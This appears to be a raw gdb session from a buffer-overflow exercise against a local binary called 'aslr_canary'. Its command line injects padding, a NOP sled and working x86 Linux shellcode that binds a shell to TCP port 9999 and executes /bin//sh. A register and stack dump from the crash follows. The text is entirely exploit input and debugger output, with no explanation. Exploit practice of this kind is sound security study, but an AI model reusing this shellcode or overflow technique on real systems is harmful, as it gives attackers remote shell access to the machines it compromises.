 Starting program: /home/deadlist/aslr_canary "AAAAAAAAAA`echo -e '\x0a\xffSSSSRRRR\x90\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x53\x43\x5
3\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66
\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\
x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'`" BBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCC
Authentication Failed
Program received signal SIGSEGV, Segmentation fault.
0x52525252 in ?? ()
(gdb) x/10x $esp-16
0xbf89d700: 0x43434343 0xff0a0000 0x53535353 0x52525252
0xbf89d710: 0x90909090 0x90909090 0x4353db31 0x6a026a53
0xbf89d720: 0x89995866 0x9680cde1